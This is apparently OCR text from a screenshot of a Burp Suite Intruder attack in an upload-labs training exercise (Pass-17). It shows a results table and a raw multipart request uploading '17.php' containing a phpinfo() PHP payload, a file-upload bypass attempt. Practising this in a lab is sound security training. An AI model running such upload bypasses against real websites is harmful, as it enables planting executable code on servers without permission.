 Attack Save Columns 4. Intruder attack of 192.168.0.128 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 3971
1 0 200 3971
2 1 200 3971
3 2 200 3971
4 3 200 3942
5 4 200 3971
6 5 200 3971
7 6 200 3971
8 7 200 3971
9 8 200 3971
10 9 200 3971
11 10 200 3971
12 11 200 3971
Request Response
Pretty Raw Hex \n
10 Connection: close
11 Referer: http://192.168.0.128/upload/Pass-17/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------248200447326114320692490543583
15 Content-Disposition: form-data; name="upload_file"; filename="17.php"
16 Content-Type: application/octet-stream
17
18 <?php
19 phpinfo();
20 ?>
21 -----------------------------248200447326114320692490543583
22 Content-Disposition: form-data; name="submit"
23
24 □□□
25 -----------------------------248200447326114320692490543583--
26
Search... 0 matches
2530 of 9999